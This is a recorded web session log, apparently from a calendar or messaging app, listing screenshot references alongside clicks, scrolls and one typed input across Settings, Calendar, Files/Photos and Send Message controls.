
scroll to position [722, 0]

type input "ashyk"
click at [777, 518] on button "Submit" at bounding box center [757, 509] width 193 height 29

click at [700, 13] on span "Settings" at bounding box center [705, 13] width 30 height 9

click at [512, 11] on span "Calendar" at bounding box center [520, 13] width 33 height 9

click at [651, 134] on span "10:15pm" at bounding box center [647, 136] width 21 height 6

click at [1177, 219] on h4 "Files/Photos" at bounding box center [1211, 219] width 362 height 16

click at [1112, 262] on span "sss" at bounding box center [1221, 260] width 234 height 11
click at [1372, 265] on span at bounding box center [1374, 266] width 17 height 17

click at [1111, 370] on link "Cancel" at bounding box center [1098, 369] width 49 height 19

click at [1199, 178] on link "Send Message" at bounding box center [1194, 178] width 96 height 19
